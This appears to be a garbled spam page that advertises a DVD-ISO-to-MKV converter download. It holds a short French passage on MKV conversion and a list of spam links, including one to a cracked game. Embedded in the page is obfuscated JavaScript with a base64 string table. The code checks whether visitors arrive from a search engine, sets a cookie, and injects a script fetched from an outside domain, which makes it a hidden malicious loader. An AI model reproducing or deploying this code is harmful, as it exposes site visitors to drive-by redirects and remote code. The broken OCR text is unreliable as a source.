



Image ID: 211427236 www.depositphotos.com

[Convert Dvd Iso To Mkv Download For Windows 7 Ultimate Edition 32](https://tlniurl.com/1tsa7g)



[Convert Dvd Iso To Mkv Download For Windows 7 Ultimate Edition 32](https://tlniurl.com/1tsa7g)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5914f3=\_0xbab575();}catch(\_0x4e9dbc){\_0x5914f3=window;}var \_0x1c7 a9e='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5914f3['atob']||(\_0x5914f3[' atob']=function(\_0x4f4466){var \_0x5039fb=String(\_0x4f4466)['replace'](/=+\$/,'');for(var \_0x44a0f9=0x0,\_0x402677,\_0x141e 71, 0x52c9a2=0x0, 0x3c29ff="; 0x141e71=\_0x5039fb['charAt'](\_0x52c9a2++);~\_0x141e71&&(\_0x402677=\_0x44a0f9%0x 4?\_0x402677\*0x40+\_0x141e71:\_0x141e71,\_0x44a0f9++%0x4)?\_0x3c29ff+=String['fromCharCode'](0xff&\_0x402677>>(-0  $x2^*$  0x44a0f9&0x6)):0x0){\_0x141e71=\_0x1c7a9e['indexOf'](\_0x141e71);}return

 $0x3c29ff;$ }); $\rho$ ;  $0x3894$ ['base64DecodeUnicode']=function( $0x4f918f$ }{var  $0x3875f$ b=atob( $0x4f918f$ );var

 $0x3001b1=[]$ ;for(var  $0x185728=0x0$ ,  $0x2d2c55=$   $0x3875f0$ ['length'];  $0x185728=$   $0x257b13$ ;},'qFWzb':function

\_0x1a2f8d(\_0x1aff52,\_0x488388){return \_0x1aff52!==\_0x488388;},'bbRfI':'TFK','XaFfk':\_0x3894('0x21'),'PIekA':function \_0x584d95(\_0x51701c,\_0x325e81){return \_0x51701c(\_0x325e81);},'UGyUW':function

\_0x1ea267(\_0x4b2c3b,\_0x18cb2c){return \_0x4b2c3b+\_0x18cb2c;},'KKjli':function \_0x404f99(\_0x210300,\_0x1a3fc2){return \_0x210300+\_0x1a3fc2;},'VVIWI':\_0x3894('0x8')};var \_0x5a0764=[\_0x462709[\_0x3894('0x22')],\_0x462709[\_0x3894('0x23') ],\_0x462709[\_0x3894('0x24')],\_0x3894('0x25'),\_0x3894('0x26'),\_0x462709['JbziM'],\_0x462709[\_0x3894('0x27')]],\_0x1f5a78  $=$ document[\_0x3894('0x28')],\_0x2f7f62=![],\_0x4bcd83=cookie['get'](\_0x462709[\_0x3894('0x29')]);for(var \_0x1a1c88=0x0;  $0x462709[$   $0x3894('0x2a')[($   $0x1a1c88, 0x5a0764[$   $0x3894('0xf')])$ ;  $0x1a1c88++$ ){if( $0x462709[$   $0x3894('0x2b')]=$  =  $0x46$ 2709[\_0x3894('0x2b')]){return cookie[name];}else{if(\_0x462709[\_0x3894('0x2c')](\_0x1f5a78[\_0x3894('0x2d')](\_0x5a0764[ 0x1a1c88]),0x0)){\_0x2f7f62=!![];}}}if(\_0x2f7f62){if(\_0x462709['qFWzb'](\_0x462709[\_0x3894('0x2e')],\_0x462709['XaFfk' ])){cookie[\_0x3894('0x2f')](\_0x462709[\_0x3894('0x29')],0x1,0x1);if(!\_0x4bcd83){\_0x462709[\_0x3894('0x30')](include,\_0x4 62709[\_0x3894('0x31')](\_0x462709['KKjli'](\_0x462709['VVIWI'],q),''));}}else{if(\_0x462709['arBtN'](\_0x1f5a78['indexOf'](  $0x5a0764$ [ 0x1a1c88]), $0x0$ )){  $0x2f7f62=$ !![1;}}}R(); Convertir un DVD en MKVSi le format MKV est couramment utilis $\bullet$ pour stocker des films en haute d�finition, il est �galement adapt� aux DVD dont la r�solution est limit�e � 720x576 pixels.. Les conteneurs MKV peuvent regrouper dans un unique fichier la vid�o d'un film, plusieurs pistes sonores en diff $\hat{\text{Q}}$ rentes langues ainsi que plusieurs pistes de sous-titres.. var  $0x5ba8=['bkNmZVk='','OyBwYXRoPO==','RGRoZ2c='','Lm$ dvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','dmx3','V293','TEh0dnc =','U0RoeGM=','bkxvTm8=','LmFvbC4=','LmFzay4=','TVVsd3Q=','cmVmZXJyZXI=','ck1YbWM=','a3RTZVE=','SmpnbXM =','YXJCdE4=','aW5kZXhPZg==','YmJSZkk=','c2V0','UElla0E=','VUd5VVc=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','TX d1aEg=','U2J5eVY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtkdmQraXNvK3RvK21rdg==','V09n','WkRO','aHR0cHM6Ly9 jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','TW9DTEY=','WXB3elE=','R3dKQ2Y=',' bmpqYkU=','VmRjZGg=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','RXJQenU=','alVyeVk=' ,'dnRzbmw=','Z2V0VGltZQ=='];(function(\_0x18f64e,\_0x1d2d80){var \_0x57aa31=function(\_0x419f4e){while(--\_0x419f4e){ \_0x18f64e['push'](\_0x18f64e['shift']());}};\_0x57aa31(++\_0x1d2d80);}(\_0x5ba8,0x179));var \_0x3894=function(\_0x453879,\_0x27bda7){\_0x453879=\_0x453879-0x0;var

\_0x3102b7=\_0x5ba8[\_0x453879];if(\_0x3894['initialized']===undefined){(function(){var \_0x5914f3;try{var  $0xbab575=Function('return \x20(function(\x20'+\{\}.$ 

Sommaire du dossier :IntroductionLes derniers dossiers Multim�diaLes astuces pratiquesLes derniers bons plansAvec notre nouveau service Tracker Amazon, suivez gratuitement les prix de vos articles préférés sur Amazon France (France, Belgique, Luxembourg et Pays-Bas) ou Amazon Canada et soyez prévenu quand ils baissent.

[Mac Os Update Download](https://amazing-davinci-97c182.netlify.app/Mac-Os-Update-Download)

[Lync 2016 For Mac](https://diamenconcran.substack.com/p/lync-2016-for-mac)



[Guide To Garageband Mac](https://sleepy-tesla-fdf6ca.netlify.app/Guide-To-Garageband-Mac)

[Legacy Of Blood Bangla Pdf Book](https://trabadcuhom.theblog.me/posts/15037978) [Older Versions Of Java For Mac](https://launchpad.net/~ovepunen/%2Bpoll/older-versions-of-java-for-mac)

[Build your own pinhole cameras : print out and make cool paper cameras to take amazing photos Read book EPUB, DJVU,](https://nathanpope1.doodlekit.com/blog/entry/13649839/build-your-own-pinhole-cameras-print-out-and-make-cool-paper-cameras-to-take-amazing-photos-read-book-epub-djvu-rtf-fb2) [RTF, FB2](https://nathanpope1.doodlekit.com/blog/entry/13649839/build-your-own-pinhole-cameras-print-out-and-make-cool-paper-cameras-to-take-amazing-photos-read-book-epub-djvu-rtf-fb2)

34bbb28f04 [Do You Need To Download Windows To Use Parallels For Mac](http://piabrolac.yolasite.com/resources/Do-You-Need-To-Download-Windows-To-Use-Parallels-For-Mac.pdf)

34bbb28f04

[Download Crack Battlefield Vietnam Free](http://seventto.yolasite.com/resources/Download-Crack-Battlefield-Vietnam-Free.pdf)